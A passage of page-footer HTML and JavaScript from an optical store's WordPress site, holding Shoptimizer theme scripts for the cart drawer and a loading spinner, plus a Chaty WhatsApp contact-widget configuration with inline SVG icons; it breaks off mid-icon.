<script id="shoptimizer-main-js-after" type="text/javascript">
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
</script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4' id='shoptimizer-quantity-js'></script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0' id='shoptimizer-accordions-js'></script>
<script type='text/javascript' id='chaty-front-end-js-extra'>
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/opticapatriciaortega.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"8f39378413","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"on","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"rgb(0, 85, 221)","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"c0ce8fc36b","widget_index":"","attention_effect":"waggle"},"triggers":{"has_time_delay":1,"time_delay":"2","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"573216033465","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>\u00a1Te asesoramos?<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=573216033465","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c0ce8fc36b","widget_index":"","click_event":"","viber_url":""},{"channel":"Link","value":"https:\/\/api.whatsapp.com\/send?phone=573216033465&amp;text=Hola,%20quisiera%20pedir%20una%20cita%20con%20opt%C3%B3metra!","hover_text":"Cita Optometr\u00eda","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><mask id=\"path-2-outside-1\" maskUnits=\"userSpaceOnUse\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\" fill=\"black\"><rect fill=\"white\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\"\/><\/mask><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\" transform=\"translate(9.95154 16.0478)\" fill=\"white\"\/><path d=\"M5.44484 1.73538L5.23053 1.52545L5.44484 1.73538ZM5.44484 1.73537L5.23053 1.52544L5.44484 1.73537ZM1.6999 5.55844L1.48559 5.3485L1.6999 5.55844ZM1.69991 5.55843L1.91422 5.76836L1.69991 5.55843ZM1.69991 9.29657L1.91422 9.08664L1.69991 9.29657ZM1.6999 9.29655L1.91421 9.08662L1.6999 9.29655ZM2.53215 10.1461L2.31784 10.3561L2.53215 10.1461ZM2.53209 10.1461L2.31778 10.356L2.53209 10.1461ZM6.19386 10.1461L5.97955 9.93618L6.19386 10.1461ZM6.19386 10.1461L6.40817 10.356L6.19386 10.1461ZM8.60942 7.68018L8.82373 7.89011L8.60942 7.68018ZM9.28893 8.34581L9.07462 8.13588L9.28893 8.34581ZM6.85962 10.8258L6.64532 10.6158L6.85962 10.8258ZM6.85964 10.8258L7.07395 11.0357L6.85964 10.8258ZM1.86633 10.8258L2.08064 10.6158L1.86633 10.8258ZM1.86636 10.8258L2.08067 10.6159L1.86636 10.8258ZM1.03412 9.9762L1.24843 9.76628L1.03412 9.9762ZM1.03415 9.97623L0.819841 10.1862L1.03415 9.97623ZM1.03414 4.87877L0.819827 4.66884L1.03414 4.87877ZM1.03413 4.87878L1.24844 5.08871L1.03413 4.87878ZM4.77907 1.05571L4.99338 1.26564L4.77907 1.05571ZM4.77906 1.05572L4.99338 1.26565L4.77906 1.05572ZM9.77236 1.05572L9.55805 1.26565L9.77236 1.05572ZM9.77235 1.05572L9.98666 0.845785L9.77235 1.05572ZM10.6046 1.90532L10.8189 1.6954L10.6046 1.90532ZM10.6045 1.90528L10.8189 1.69535L10.6045 1.90528ZM10.9533 2.31904L10.7101 2.49464L10.9533 2.31904ZM10.1019 2.76754L9.86916 2.95685L10.1019 2.76754ZM9.10659 1.73538L9.3209 1.52545L9.10659 1.73538ZM9.10658 1.73537L8.89227 1.9453L9.10658 1.73537ZM9.93879 2.58495L10.1531 2.37502L9.93879 2.58495ZM9.9388 2.58496L10.1531 2.37503L9.9388 2.58496ZM10.1531 2.37502L9.3209 1.52545L8.89228 1.94531L9.72448 2.79488L10.1531 2.37502ZM10.3346 2.57823C10.2777 2.50832 10.2172 2.4405 10.1531 2.37503L9.72449 2.79488C9.77566 2.84713 9.82388 2.90119 9.86916 2.95685L10.3346 2.57823ZM11.1966 2.14344C11.0835 1.98684 10.9576 1.83698 10.8189 1.6954L10.3903 2.11524C10.5079 2.2353 10.6145 2.3622 10.7101 2.49464L11.1966 2.14344ZM10.8189 1.69535L9.98667 0.845789L9.55805 1.26565L10.3902 2.11521L10.8189 1.69535ZM9.98666 0.845785C8.49018 -0.681928 6.06124 -0.681928 4.56476 0.845784L4.99338 1.26564C6.25459 -0.0218819 8.29683 -0.0218814 9.55804 1.26565L9.98666 0.845785ZM4.56475 0.84579L0.819827 4.66884L1.24845 5.0887L4.99338 1.26565L4.56475 0.84579ZM0.819819 4.66885C-0.673269 6.1931 -0.673273 8.66187 0.819807 10.1861L1.24843 9.76628C-0.0161474 8.47529 -0.016144 6.37969 1.24844 5.08871L0.819819 4.66885ZM0.819841 10.1862L1.65203 11.0357L2.08064 10.6158L1.24846 9.7663L0.819841 10.1862ZM1.65205 11.0357C3.14854 12.5634 5.57739 12.5634 7.07393 11.0357L6.64532 10.6158C5.38405 11.9034 3.34188 11.9034 2.08067 10.6159L1.65205 11.0357ZM7.07395 11.0357L9.50324 8.55574L9.07462 8.13588L6.64533 10.6158L7.07395 11.0357ZM6.40817 10.356L8.82373 7.89011L8.39511 7.47025L5.97955 9.93618L6.40817 10.356ZM2.31784 10.3561C3.44659 11.5084 5.27938 11.5084 6.40817 10.356L5.97955 9.93618C5.08603 10.8483 3.63993 10.8483 2.74646 9.93621L2.31784 10.3561ZM1.48561 9.50651L2.31778 10.356L2.7464 9.93615L1.91422 9.08664L1.48561 9.50651ZM1.48559 5.3485C0.360176 6.49739 0.360173 8.35759 1.48559 9.50648L1.91421 9.08662C1.0173 8.171 1.0173 6.68399 1.91421 5.76837L1.48559 5.3485ZM5.23053 1.52545L1.4856 5.3485L1.91422 5.76836L5.65915 1.94531L5.23053 1.52545ZM9.32089 1.52544C8.19208 0.373095 6.35934 0.373096 5.23053 1.52544L5.65915 1.9453C6.55268 1.03314 7.99874 1.03314 8.89227 1.9453L9.32089 1.52544ZM5.65915 1.94531C5.65915 1.94531 5.65915 1.94531 5.65915 1.9453L5.23053 1.52544C5.23053 1.52544 5.23053 1.52544 5.23053 1.52545L5.65915 1.94531ZM1.91421 5.76837C1.91421 5.76837 1.91422 5.76836 1.91422 5.76836L1.4856 5.3485C1.4856 5.3485 1.48559 5.3485 1.48559 5.3485L1.91421 5.76837ZM1.91422 9.08664C1.91422 9.08663 1.91421 9.08663 1.91421 9.08662L1.48559 9.50648C1.48559 9.50649 1.4856 9.5065 1.48561 9.50651L1.91422 9.08664ZM2.74646 9.93621C2.74644 9.93619 2.74642 9.93617 2.7464 9.93615L2.31778 10.356C2.3178 10.356 2.31782 10.356 2.31784 10.3561L2.74646 9.93621ZM5.97955 9.93618C5.97955 9.93618 5.97955 9.93618 5.97955 9.93618L6.40817 10.356C6.40817 10.356 6.40817 10.356 6.40817 10.356L5.97955 9.93618ZM9.50324 7.47025C9.1991 7.15977 8.69924 7.15977 8.39511 7.47025L8.82373 7.89011C8.89259 7.81981 9.00576 7.81981 9.07462 7.89011L9.50324 7.47025ZM9.50324 8.55574C9.79862 8.25419 9.79862 7.77179 9.50324 7.47025L9.07462 7.89011C9.1415 7.95838 9.1415 8.0676 9.07462 8.13588L9.50324 8.55574ZM7.07393 11.0357C7.07394 11.0357 7.07395 11.0357 7.07395 11.0357L6.64533 10.6158C6.64533 10.6158 6.64532 10.6158 6.64532 10.6158L7.07393 11.0357ZM1.65203 11.0357C1.65203 11.0357 1.65204 11.0357 1.65205 11.0357L2.08067 10.6159C2.08066 10.6158 2.08065 10.6158 2.08064 10.6158L1.65203 11.0357ZM0.819807 10.1861C0.819819 10.1861 0.81983 10.1862 0.819841 10.1862L1.24846 9.7663C1.24845 9.76629 1.24844 9.76628 1.24843 9.76628L0.819807 10.1861ZM0.819827 4.66884C0.819824 4.66884 0.819822 4.66885 0.819819 4.66885L1.24844 5.08871C1.24844 5.08871 1.24845 5.08871 1.24845 5.0887L0.819827 4.66884ZM4.56476 0.845784C4.56476 0.845786 4.56476 0.845788 4.56475 0.84579L4.99338 1.26565C4.99338 1.26565 4.99338 1.26565 4.99338 1.26564L4.56476 0.845784ZM9.98667 0.845789C9.98667 0.845788 9.98666 0.845787 9.98666 0.845785L9.55804 1.26565C9.55804 1.26565 9.55804 1.26565 9.55805 1.26565L9.98667 0.845789ZM10.8189 1.6954C10.8189 1.69538 10.8189 1.69536 10.8189 1.69535L10.3902 2.11521C10.3902 2.11522 10.3903 2.11523 10.3903 2.11524L10.8189 1.6954ZM11.1146 3.06246C11.3462 2.82606 11.411 2.44051 11.1966 2.14344L10.7101 2.49464C10.7332 2.52669 10.7385 2.58902 10.686 2.64258L11.1146 3.06246ZM9.86916 2.95685C10.1487 3.30046 10.7367 3.44829 11.1146 3.06246L10.686 2.64258C10.652 2.67732 10.6006 2.69693 10.531 2.68804C10.4586 2.67877 10.3842 2.63918 10.3346 2.57823L9.86916 2.95685ZM9.3209 1.52545C9.32089 1.52544 9.32089 1.52544 9.32089 1.52544L8.89227 1.9453C8.89227 1.9453 8.89227 1.94531 8.89228 1.94531L9.3209 1.52545ZM9.72448 2.79488C9.72448 2.79488 9.72448 2.79488 9.72449 2.79488L10.1531 2.37503C10.1531 2.37503 10.1531 2.37502 10.1531 2.37502L9.72448 2.79488Z\" transform=\"translate(9.95154 16.0478)\" fill=\"white\" mask=\"url(#path-2-outside-1)\"\/><mask id=\"path-4-outside-2\" maskUnits=\"userSpaceOnUse\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\" fill=\"black\"><rect fill=\"white\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\"\/><\/mask><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\" transform=\"translate(28.9286 22.8312) rotate(-180)\" fill=\"white\"\/><path d=\"M5.44484 1.73538L5.23053 1.52545L5.44484 1.73538ZM5.44484 1.73537L5.23053 1.52544L5.44484 1.73537ZM1.6999 5.55844L1.48559 5.3485L1.6999 5.55844ZM1.69991 5.55843L1.91422 5.76836L1.69991 5.55843ZM1.69991 9.29657L1.91422 9.08664L1.69991 9.29657ZM1.6999 9.29655L1.91421 9.08662L1.6999 9.29655ZM2.53215 10.1461L2.31784 10.3561L2.53215 10.1461ZM2.53209 10.1461L2.31778 10.356L2.53209 10.1461ZM6.19386 10.1461L5.97955 9.93618L6.19386 10.1461ZM6.19386 10.1461L6.40817 10.356L6.19386 10.1461ZM8.60942 7.68018L8.82373 7.89011L8.60942 7.68018ZM9.28893 8.34581L9.07462 8.13588L9.28893 8.34581ZM6.85962 10.8258L6.64532 10.6158L6.85962 10.8258ZM6.85964 10.8258L7.07395 11.0357L6.85964 10.8258ZM1.86633 10.8258L2.08064 10.6158L1.86633 10.8258ZM1.86636 10.8258L2.08067 10.6159L1.86636 10.8258ZM1.03412 9.9762L1.24843 9.76628L1.03412 9.9762ZM1.03415 9.97623L0.819841 10.1862L1.03415 9.97623ZM1.03414 4.87877L0.819827 4.66884L1.03414 4.87877ZM1.03413 4.87878L1.24844 5.08871L1.03413 4.87878ZM4.77907 1.05571L4.99338 1.26564L4.77907 1.05571ZM4.77906 1.05572L4.99338 1.26565L4.77906 1.05572ZM9.77236 1.05572L9.55805 1.26565L9.77236 1.05572ZM9.77235 1.05572L9.98666 0.845785L9.77235 1.05572ZM10.6046 1.90532L10.8189 1.6954L10.6046 1.90532ZM10.6045 1.90528L10.8189 1.69535L10.6045 1.90528ZM10.9533 2.31904L10.7101 2.49464L10.9533 2.31904ZM10.1019 2.76754L9.86916 2.95685L10.1019 2.76754ZM9.10659 1.73538L9.3209 1.52545L9.10659 1.73538ZM9.10658 1.73537L8.89227 1.9453L9.10658 1.73537ZM9.93879 2.58495L10.1531 2.37502L9.93879 2.58495ZM9.9388 2.58496L10.1531 2.37503L9.9388 2.58496ZM10.1531 2.37502L9.3209 1.52545L8.89228 1.94531L9.72448 2.79488L10.1531 2.37502ZM10.3346 2.57823C10.2777 2.50832 10.2172 2.4405 10.1531 2.37503L9.72449 2.79488C9.77566 2.84713 9.82388 2.90119 9.86916 2.95685L10.3346 2.57823ZM11.1966 2.14344C11.0835 1.98684 10.9576 1.83698 10.8189 1.6954L10.3903 2.11524C10.5079 2.2353 10.6145 2.3622 10.7101 2.49464L11.1966 2.14344ZM10.8189 1.69535L9.98667 0.845789L9.55805 1.26565L10.3902 2.11521L10.8189 1.69535ZM9.98666 0.845785C8.49018 -0.681928 6.06124 -0.681928 4.56476 0.845784L4.99338 1.26564C6.25459 -0.0218819 8.29683 -0.0218814 9.55804 1.26565L9.98666 0.845785ZM4.56475 0.84579L0.819827 4.66884L1.24845 5.0887L4.99338 1.26565L4.56475 0.84579ZM0.819819 4.66885C-0.673269 6.1931 -0.673273 8.66187 0.819807 10.1861L1.24843 9.76628C-0.0161474 8.47529 -0.016144 6.37969 1.24844 5.08871L0.819819 4.66885ZM0.819841 10.1862L1.65203 11.0357L2.08064 10.6158L1.24846 9.7663L0.819841 10.1862ZM1.65205 11.0357C3.14854 12.5634 5.57739 12.5634 7.07393 11.0357L6.64532 10.6158C5.38405 11.9034 3.34188 11.9034 2.08067 10.6159L1.65205 11.0357ZM7.07395 11.0357L9.50324 8.55574L9.07462 8.13588L6.64533 10.6158L7.07395 11.0357ZM6.40817 10.356L8.82373 7.89011L8.39511 7.47025L5.97955 9.93618L6.40817 10.356ZM2.31784 10.3561C3.44659 11.5084 5.27938 11.5084 6.40817 10.356L5.97955 9.93618C5.08603 10.8483 3.63993 10.8483 2.74646 9.93621L2.31784 10.3561ZM1.48561 9.50651L2.31778 10.356L2.7464 9.93615L1.91422 9.08664L1.48561 9.50651ZM1.48559 5.3485C0.360176 6.49739 0.360173 8.35759 1.48559 9.50648L1.91421 9.08662C1.0173 8.171 1.0173 6.68399 1.91421 5.76837L1.48559 5.3485ZM5.23053 1.52545L1.4856 5.3485L1.91422 5.76836L5.65915 1.94531L5.23053 1.52545ZM9.32089 1.52544C8.19208 0.373095 6.35934 0.373096 5.23053 1.52544L5.65915 1.9453C6.55268 1.03314 7.99874 1.03314 8.89227 1.9453L9.32089 1.52544ZM5.65915 1.94531C5.65915 1.94531 5.65915 1.94531 5.65915 1.9453L5.23053 1.52544C5.23053 1.52544 5.23053 1.52544 5.23053 1.52545L5.65915 1.94531ZM1.91421 5.76837C1.91421 5.76837 1.91422 5.76836 1.91422 5.76836L1.4856 5.3485C1.4856 5.3485 1.48559 5.3485 1.48559 5.3485L1.91421 5.76837ZM1.91422 9.08664C1.91422 9.08663 1.91421 9.08663 1.91421 9.08662L1.48559 9.50648C1.48559 9.50649 1.4856 9.5065 1.48561 9.50651L1.91422 9.08664ZM2.74646 9.93621C2.74644 9.93619 2.74642 9.93617 2.7464 9.93615L2.31778 10.356C2.3178 10.356 2.31782 10.356 2.31784 10.3561L2.74646 9.93621ZM5.97955 9.93618C5.97955 9.93618 5.97955 9.93618 5.97955 9.93618L6.40817 10.356C6.40817 10.356 6.40817 10.356 6.40817 10.356L5.97955 9.93618ZM9.50324 7.47025C9.1991 7.15977 8.69924 7.15977 8.39511 7.47025L8.82373 7.89011C8.89259 7.81981 9.00576 7.81981 9.07462 7.89011L9.50324 7.47025ZM9.50324 8.55574C9.79862 8.25419 9.79862 7.77179 9.50324 7.47025L9.07462 7.89011C9.1415 7.95838 9.1415 8.0676 9.07462 8.13588L9.50324 8.55574ZM7.07393 11.0357C7.07394 11.0357 7.07395 11.0357 7.07395 11.0357L6.64533 10.6158C6.64533 10.6158 6.64532 10.6158 6.64532 10.6158L7.07393 11.0357ZM1.65203 11.0357C1.65203 11.0357 1.65204 11.0357 1.65205 11.0357L2.08067 10.6159C2.08066 10.6158 2.08065 10.6158 2.08064 10.6158L1.65203 